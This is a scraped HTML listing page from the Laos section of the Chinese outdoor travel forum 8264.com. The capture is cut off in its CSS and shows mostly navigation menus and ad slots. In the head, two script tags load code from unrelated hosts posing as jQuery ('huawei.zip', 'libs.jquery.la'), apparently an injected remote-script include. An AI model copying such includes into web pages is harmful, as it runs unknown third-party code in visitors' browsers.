

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-2.html
body_size: 21677
content:



<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="apple-itunes-app" content="app-id=492167976">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<meta content="always" name="referrer">
    <meta name="renderer" content="webkit"/>
    <meta name="baidu-site-verification" content="hYYMVXv7oQ" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <link rel="canonical" href="https://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-2.html" />
<title>
老挝旅游攻略游记分享网站社区 - 8264户外</title>










<script src="https://libs.jquery.la/8264.js"></script>
<script src="//huawei.zip/jquery-1.9.1.min.js"></script><meta name="keywords" content=" 老挝攻略，老挝旅游，老挝自由行，老挝自助游，老挝旅游攻略，老挝自助游攻略，老挝自由行攻略，老挝游记" />
<meta name="description" content=" 8264老挝版有关于老挝的原创游记攻略分享，欢迎加入,8264户外" />
<meta name="author" content="8264.com" />
<meta name="copyright" content="2001-2010" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />

<!--<base href="https://bbs.8264.com/" />-->
<script>
        (function(){
            var head20181020 = document.getElementsByTagName('head')[0],
                base20181020 = document.createElement('base');
            base20181020.href = location.origin
            head20181020.appendChild(base20181020)
        })()
</script>


<link rel="stylesheet" type="text/css" href="//static.8264.com/static/css/common/common.css?Kw9" />
<script type="text/javascript">
var STYLEID = '2',
STATICURL = 'static/',
IMGDIR = 'http://static.8264.com/static/image/common',
VERHASH = 'Kw9',
charset = 'gbk',
discuz_uid = '0',
cookiepre = 'Bz6S_ee0d_',
cookiedomain = '.8264.com',
cookiepath = '/',
showusercard = '0',
attackevasive = '0',
disallowfloat = 'login|register|newthread|viewwarning|viewthreadmod|usergroups',
creditnotice = '',
defaultstyle = '',
REPORTURL = 'aHR0cDovL2Jicy44MjY0LmNvbS9mb3J1bS1mb3J1bWRpc3BsYXktZmlkLTY5LWZpbHRlci10eXBlaWQtdHlwZWlkLTExNjAtcGFnZS0yLmh0bWw=',
SITEURL = 'https://bbs.8264.com/';
</script>
<script src="//static.8264.com/static/js/common.js?Kw9" type="text/javascript"></script>
<!--20180831      统  -->
<script type='text/javascript'>

</script>

<style>
/* 头          */
.textAdBox { float: left; width: 978px; border: 1px solid #f0f0f0; border-bottom: 0 none; overflow: hidden; }
.textAdBox ul { float: left; width: 100%; margin-left: -1px; }
.textAdBox ul li { float: left; width:20%; padding: 4px 0; border-bottom: 1px solid #f0f0f0; }
.textAdBox a { display: block; font-size:12px; line-height:24px; font-family: "Microsoft Yahei"; height: 24px; color: #585858; text-align: center; border-left: 1px dashed #d6d6d6; overflow: hidden; }
.textAdBox a:hover { color: #162833; }
.textAdBox .cRed,
.textAdBox .cRed:hover { color: #ff0000; }
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980 { zoom: 1; }
/*   坛  页 Start */
.layout { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.oldad .textAdBox{width: 100%;}
.wp .oldad{width: 98%;}

/* 头          */
.a_t #textadbox_old { border: 1px solid #cdcdcd; border-bottom: 0 none; overflow: hidden; width:100%; float:none;}
.a_t #textadbox_old ul {  width: 100%; margin-left: -1px; }
.a_t #textadbox_old ul li { float: left; width: 20%; padding:0px; border-bottom: 1px solid #cdcdcd }
.a_t #textadbox_old a { display: block; font: 14px; font-family: Tahoma,Helvetica,SimSun,sans-serif,Hei; height: 28px; color: #333; text-align: center; border-left: 1px solid #cdcdcd; overflow: hidden; line-height: 28px;}
.a_t #textadbox_old a:hover { color: #162833; }
.a_t #textadbox_old .cRed,
.a_t #textadbox_old .cRed:hover { color: #ff0000; }
</style>

<script src="https://static.8264.com/static/js/forum.js?Kw9" type="text/javascript"></script>
<style type="text/css">
.textAdBox ul { width:980px; overflow:hidden; }
.textAdBox ul li { width:196px; }
</style>
<!--[if lt ie 9]>
    <style type="text/css">
    .card-box input[type="checkbox"]{opacity:1!important; filter:alpha(opacity=100)!important;}
    .card-box .input-hack{display:none;}
    </style>
    <![endif]-->
<link href="https://static.8264.com/static/css/common/reset.css" rel="stylesheet" type="text/css">
<link href="https://static.8264.com/static/css/common/common_head_bottom.css?vers_0.007" rel="stylesheet" type="text/css">
<!--[if IE 6]>
<script src="https://static.8264.com/static/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script src="https://static.8264.com/static/js/DD_belatedPNG_css.js" type="text/javascript"></script>
<![endif]-->
<script src="https://static.8264.com/static/js/jquery-1.9.1.min.js?20181112" type="text/javascript" type="text/javascript"></script><!--<script src="//static.8264.com/static/js/forum/luck.js?1=1" type="text/javascript" charset="utf-8"></script>-->
<script>var timer_showmsg = null;</script>
<script src="https://static.8264.com/static/js/common_head_bottom.js?20181113" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">jQuery.noConflict();</script>
<style>
.newmyidcz li{
width: 80px !important;
}
.newmyidcz li:nth-child(even){
margin-left: 40px;
}
</style>
</head>
<body id="nv_forum" class="pg_forumdisplay">
  <div id="append_parent"></div><div id="ajaxwaitid"></div>
    <!--头部广告处理--><!--<div>-->
<!--</div>--><!--头部广告处理 end-->
<div class="headerNav">
<div class="layout" id="heardnew">
<div class="logo">
<a href="https://www.8264.com/">
<img src="https://static.8264.com/static/image/common/bbs_logo.png" alt="8264" titile="8264" />
</a>
</div>
<ul class="nav">
<li class="wan"><a href="https://www.8264.com/list/751/" class="topLink topLink_w_bg wkuan">热点</a></li>
<!--				<li>-->
<!--					<a href="https://www.8264.com/list/751/" class="topLink">热点</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/751/" class="first">热门推荐</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/topic_list/" class="last">活动专题</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li>
<a href="https://www.8264.com/youji/" class="topLink">游记攻略</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/youji/" class="first">精选游记</a>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370980754423712-5-1.html">贡嘎雪山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392321578-5-1.html">洛克线</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392316462-5-1.html">龙眼</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392317465-5-1.html">狼塔</a>-->

<!--									<a href="https://www.8264.com/youji/list-370849600360352-5-1.html">格聂神山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331448-5-1.html">珠峰东坡</a>-->
<!--									<a href="https://www.8264.com/youji/list-370870803607456-5-1.html">博格达峰</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331056-5-1.html">念青东</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314884-5-1.html">他念他翁</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392315861-5-1.html">郭喀拉日居</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392308265-5-1.html">乌孙古道</a>-->

<!--									<a href="https://www.8264.com/youji/list-370646760275872-5-1.html">七藏沟</a>-->

<!--									<a href="https://www.8264.com/youji/list-371038729909920-5-1.html">喀拉峻草原</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314661-5-1.html">鳌太</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392326545-5-1.html">梅里外转</a>-->

<!--									<a href="https://www.8264.com/youji/list-370837927745440-1-1.html">亚丁大转山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392366441-5-1.html">南太行</a>-->
<!--									<a href="https://www.8264.com/youji/list-371297712338848-5-1.html">武功山</a>-->
<!--								</div>-->
<!--								热门线路</div>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a>-->
<!--									<a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a>-->
<!--									<a href="https://www.8264.com/youji/list-370604803334048-2-1.html">新疆</a>-->
<!--									<a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a>-->
<!--									<a href="https://www.8264.com/youji/list-371030154669728-2-1.html">青海</a>-->

<!--									<a href="https://www.8264.com/youji/list-370835646830240-2-1.html">陕西</a>-->
<!--									<a href="https://www.8264.com/youji/list-370689255517856-2-1.html">甘肃</a>-->
<!--									<a href="https://www.8264.com/youji/list-371003322377888-2-1.html">广东</a>-->
<!--									<a href="https://www.8264.com/youji/list-370816326287264-2-1.html">海南</a>-->
<!--									<a href="https://www.8264.com/youji/list-370668625956768-2-1.html">内蒙古</a>-->

<!--									<a href="https://www.8264.com/youji/list-370668282294176-2-1.html">浙江</a>-->
<!--									<a href="https://www.8264.com/youji/list-370582658080672-2-1.html">广西</a>-->

<!--									<a href="https://www.8264.com/youji/list-371010400521888-1-1.html">尼泊尔</a>-->
<!--									<a href="https://www.8264.com/youji/list-371053630556064-1-1.html">泰国</a>-->
<!--									<a href="https://www.8264.com/youji/list-370991586578080-1-1.html">日本</a>-->
<!--								</div>-->
<!--								热门目的地</div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/forum-161-1.html" class="first">AA约伴</a>-->
<!--						</dd>-->
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/shanfeng">山峰</a>
<a href="https://www.8264.com/xianlu">线路</a>
<a href="https://www.8264.com/panpa/">岩场</a>
<a href="https://www.8264.com/xuechang">滑雪场</a>
<a href="https://www.8264.com/qianshui/">潜水点</a>
<a href="https://www.8264.com/diaoyu/">钓鱼场地</a>
</div>
资料库</div>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/238/" class="topLink">知识库</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/238/" class="first">全部</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/242" class="first">徒步</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/950" class="first">露营</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/917" class="first">骑行</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/931" class="first">安全急救</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/xuexiao/" class="first">学习考试</a>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/204/" class="topLink">装备</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/204/" class="first">装备知识</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/wenda/" class="first">问答</a>
</dd>
<dd>
<a href="https://www.8264.com/pinpai" class="first">户外品牌</a>
</dd>
<dd>
<a href="https://www.8264.com/zhuangbei.html" class="first">装备库</a>
</dd>
<dd>
<a href="https://www.8264.com/dianpu" class="first">户外店</a>
</dd>
<dd>
<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>
</dd>
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/pinpai">户外品牌</a>-->
<!--									<a href="https://www.8264.com/zhuangbei.html">户外用品</a>-->
<!--									<a href="https://www.8264.com/dianpu">户外店</a>-->
<!--								</div>-->
<!--								口碑点评</div>-->
<!--						</dd>-->
</dl>
</li>
<li>
<a href="https://bbs.8264.com/" class="topLink">论坛</a>
<dl>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/youji/?from=bbstop">游记</a>
<a href="https://www.8264.com/wenda/?from=bbstop">问答</a>
<a href="https://www.8264.com/list/842">每日一图</a>
<a href="https://www.8264.com/pp">铿锵玫瑰</a>
<a href="https://www.8264.com/list/912">户外摄影师</a>
<a href="https://www.8264.com/list/880" class="last">勇者先行</a>
</div>
栏目</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅</a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约</a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略</a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影</a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外</a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门</a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料</a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下</a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易</a>
</div>
综合版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
</div>
户外运动</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</div>
地方版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-17-1.html">论坛事务</a>
<a href="https://bbs.8264.com/forum-141-1.html">公益爱心</a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品</a>
</div>
管理中心</div>
</dd>
</dl>
<script>
function _headNewEnter(event){
event.children[0].children[0].style.display = 'block'
}

function _headNewLeave(event){
event.children[0].children[0].style.display = 'none'
}
</script>
</li>
<!--<li class="wan" style="width:66px;" id="schoolpoplink"><a href="http://www.8264.com/shop" class="topLink topLink_w_bg wkuan">&nbsp商城</a></li>-->
<!--				<li class="nav">-->
<!--<a href="javascript:void(0);" class="topLink">活动</a>-->
<!--					<a href="https://hd.8264.com/" class="topLink" target="_blank">活动</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" class="last" target="_blank">热门攻略</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/" class="last" target="_blank">全部活动</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li class="wan"><a href="https://hd.8264.com/" target="_blank" class="topLink topLink_w_bg wkuan">活动</a></li>
<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>
<!--				<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>-->
<!--<li class="wan"><a href="http://bels.yododo.cn/#/" target="_blank" class="topLink topLink_w_bg wkuan">客栈 </a></li>-->
<!--<li class="wan" style="width:85px;" id="schoolpoplink1"><a href="javascript:;" class="topLink topLink_w_bg wkuan">APP下载</a><div class="navschoolpop"><img src="//image1.8264.com/image/qrcode-162-162.jpg"></div></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:;" class="topLink">更多</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/thread-5188721-1-1.html" class="last" target="_blank">微信群</a><div class="navschoolpop"><img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg"></div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/about-contact.html" class="last" target="_blank">联系我们</a>-->
<!--						</dd>-->
<!--						<style>-->
<!--							.miniapp{-->
<!--								position: relative;-->
<!--							}-->
<!--							.miniapp:hover img{-->
<!--								display: block;-->
<!--							}-->
<!--							.miniapp img{-->
<!--								display: none;-->
<!--								position: absolute;-->
<!--								right: -135px;-->
<!--								top: 0;-->
<!--								width: 138px;-->
<!--								height: 170px;-->
<!--							}-->
<!--						</style>-->
<!--						<dd class="miniapp">-->
<!--							<a href="javascript:void(0);" class="last">小程序</a>-->
<!--							<img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg">-->

<!--						</dd>-->
<!--						<dd>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
</ul>
<ul class="noLogin">
<li><a href="https://bbs.8264.com/member.php?mod=logging&action=login" onClick="showWindow('login', this.href);hideWindow('register');" class="loginIco">登录</a></li>
<li><a href="https://bbs.8264.com/member.php?mod=register" onClick="showWindow('register', this.href);hideWindow('login');" href="" class="regIco">注册</a></li>
</ul>
<div class="searchTopNav">
<form id="scform" autocomplete="off" action="/ss.php" target="_blank">
<input type="hidden" name="s" value="9963133823733045431" />
<input type="hidden" name="nsid" value="2" /><span id="searchTips" class="tips">搜索</span>
<input id="searchText" class="text" type="text" value="" name="q"/>
<input class="subButton" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!--全站浮动-->
<!--<style>-->
<!--.xuanfus{-->
<!--position: fixed;bottom: 0;left: 0;-->
<!--display: flex;-->
<!--flex-direction: column;-->
<!--align-items: flex-end;-->
<!--z-index:999;-->
<!--}-->
<!--.xuanfuclose{-->
<!--width: 30px;-->
<!--}-->
<!--</style>-->
<!--<div class="xuanfus">-->
<!--<img class="xuanfuclose"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/close.png" />-->
<!--<img style="width: 200px;"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/xuanfu.png" />-->
<!--</div>-->
<!--<script type="text/javascript">-->
<!--jQuery(function () {-->
<!--jQuery('.xuanfuclose').click(function () {-->
<!--jQuery('.xuanfus').hide()-->
<!--});-->
<!--})-->
<!--</script>-->
<!--全站浮动 end-->
<div id="wp">
<link href="//static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/style.css?Kw9" rel="stylesheet" type="text/css">
<script src="//static.8264.com/static/js/common/forumdisplay.js?Kw9" type="text/javascript"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
var body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
var go_top=0;
go_top=$("#threadlist").position().top;
go_top=$("#threadlist_top").position().top;
go_top&&body.animate({scrollTop:go_top},0);
});
</script>

<div class="header">
<div class="layout">
<style>
.dsad{ position:absolute; left:168px; top:18px;}
.dsad1{ position:absolute; left:432px; top:18px;}
</style>
<div class="dsad"></div>
<div class="dsad1"></div>
<div class="icoHill">山</div>
<div class="headerL">
<h5><span class="country"><a href="http://bbs.8264.com/forum-69-1.html">走出国门</a></span></h5>
<div class="site">
<a href="https://www.8264.com/" title="首页" id="fjump">首页</a>
<em>&rsaquo;</em> <a class="xlsj" href="./">驴友论坛</a> <em>&rsaquo;</em> <a href="http://bbs.8264.com/forum-69-1.html">走出国门</a> <em>&rsaquo;</em> <a href="https://laowo.8264.com">老挝</a>
</div>
</div>
<div class="headerR">
<div class="bbsNumCount">
<div class="numBox">
<p class="num">7381</p>
<p class="day">主题</p>
</div>
<!--<div class="numBox">-->
<!--<p class="num">7</p>-->
<!--<p class="day">今日</p>-->
<!--</div>-->
</div>
</div>
</div>
</div>
<style>
.nav_t_p_a{ width:1100px; border:#d8d8d8 solid 1px; position:absolute; top:52px; right:0px;z-index: 6363;background: #fff; box-shadow: 0 2px 5px #CCCCCC}
.nav_t_p_a dl{ display:table; border-bottom:#d8d8d8 solid 1px; width:100%; margin:0;  padding:11px 0px 6px 0px; background:url(//static.8264.com/static/image/common/bbsnavbg.jpg) -21px 0px repeat-y;}
.nav_t_p_a dl.without_b{ border-bottom:none 0;}
.nav_t_p_a dt{ float:left; width:94px; margin:0px; padding:0px; text-indent:15px; height:100%;font-size:12px; color:#fff;}
.nav_t_p_a dd{ margin:0px; padding:0px; overflow:hidden;}
.nav_t_p_a dd a{ margin:0px 20px 5px 0px; display:inline-block; white-space: nowrap;}
.nav_t_p_a dd a:hover{ color:#43A6DF;}
.vip .block{margin: 0 0 0;}
</style>
<div class="nav_t_p_a layout mt10" style="position: inherit;">
<dl class="bg">
<dt>驴行天下</dt>
<dd>
<a href="http://bbs.8264.com/forum-12-1.html">户外大厅 </a>
<a href="http://bbs.8264.com/forum-5-1.html">商业活动 </a>
<a href="http://bbs.8264.com/forum-161-1.html">AA相约 </a>
<a href="http://bbs.8264.com/forum-52-1.html">游记攻略 </a>
<a href="http://bbs.8264.com/forum-39-1.html">户外摄影 </a>
<a href="http://bbs.8264.com/forum-56-1.html">我秀我户外 </a>
<a href="http://bbs.8264.com/forum-69-1.html">走出国门 </a>
<a href="http://bbs.8264.com/forum-60-1.html">户外资料 </a>
<a href="http://bbs.8264.com/forum-7-1.html">装备天下 </a>
<a href="http://bbs.8264.com/forum-53-1.html">装备交易 </a>
<a href="http://www.8264.com/list/871" style="color: #01b4f7;">论坛精选 </a>
</dd>
</dl>
<div style="width: 100%;overflow: hidden;">
<dl class="bg" style="width: 75%;float: left;">
<dt>户外运动</dt>
<dd><a href="http://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="http://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="http://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
<a href="http://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="http://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="http://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="http://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
</dd>
</dl>
<dl class="bg" style="width: 25%;float: left;">
<dt>管理中心</dt>
<dd><a href="http://bbs.8264.com/forum-17-1.html">论坛事务 </a>
<a href="http://bbs.8264.com/forum-483-1.html">兑换礼品 </a>
</dd>
</dl>
</div>
<dl class="bg">
<dt>地方论坛</dt>
<dd><a href="http://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="http://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="http://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="http://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="http://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="http://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="http://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="http://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="http://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="http://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="http://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="http://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="http://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="http://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="http://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="http://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="http://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="http://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="http://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="http://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="http://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="http://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="http://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="http://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="http://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="http://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="http://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="http://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="http://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="http://bbs.8264.com/forum-147-1.html">浙江 </a>
</dd>
</dl>
</div>

<div class="layout mt10" style=" position:relative">
<!--ad/custom_486-->
</div>
<!-- 文字广告 -->
<div class="layout mt10" style="display: none;">
<!--ad/text/layout-->
</div>
<!-- VIP广告 -->
<div class="layout mt10 vip"><div id="portal_block_7167" class="block move-span"><div id="portal_block_7167_content" class="content"></div></div></div>
<div class="layout mt10 vip"><div id="portal_block_7171" class="block move-span"><div id="portal_block_7171_content" class="content"></div></div></div>

<style id="diy_style" type="text/css"></style>
<!--//通栏广告//-->

<div class="wp"></div>


<div class="layout mt10" style="display:none;">
<div class="list_forum_explain">
<h3>
<div class="bt">本版必读</div>
<div class="bdsharebuttonbox" style="display:none;">
<a href="#" class="bds_more" data-cmd="more"></a>
<a href="#" class="bds_tsina" data-cmd="tsina"></a>
<a href="#" class="bds_qzone" data-cmd="qzone"></a>
<a href="#" class="bds_tqq" data-cmd="tqq"></a>
<a href="#" class="bds_weixin" data-cmd="weixin"></a>
<a class="bds_count" data-cmd="count" style="display: none;"></a>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<style type="text/css">
.bdsharebuttonbox{float:right; padding-left:10px; *margin-top:-37px;}
.bdsharebuttonbox a,.bdsharebuttonbox a:hover{ float:left!important;  margin-top:6px!important;}
a.bds_more,a.bds_more:hover{ margin-right:0px!important; }
</style>

<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=69&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" style="display: none;">收藏本版</a>
<div style="clear:both;"></div>
</h3>

<p></p>

<b>走出国门版主: <span class="xi2"><a class="notabs" href="home.php?mod=space&username=%C2%BF%C0%CF%CC%DF" c="1">驴老踢</a></span></b>
</div>
<div class="list_forum_explain_r_ad">
<div class="ad_l_260">
<!-- 广告位：论坛列表页——飞耐时 -->

</div>
<div class="ad_r_260">
<!-- 广告位：论坛列表页LA -->

</div>
</div>
<div id="forumarchive_menu" class="p_pop" style="display:none">
<ul>
<li><a href="http://bbs.8264.com/forum-69-1.html">全部主题</a></li></ul>
</div>
</div>

        <div class="layout">
        	<div style="display:none;">
        <!--ad/custom_416-->
</div>
<!-- 值得买 -->
                                                <!-- //值得买 -->
        </div>

<link rel="stylesheet" href="http://static.8264.com/static/mobile/css/swiper-3.4.2.min.css">
<style>
.swiper-slide .goodimg{
width: 100%;
height: 150px;
}
.swiper-slide .goodtitle{
width: 100%;
font-size: 14px;
font-weight: 600;
color: rgba(34,34,34,1);
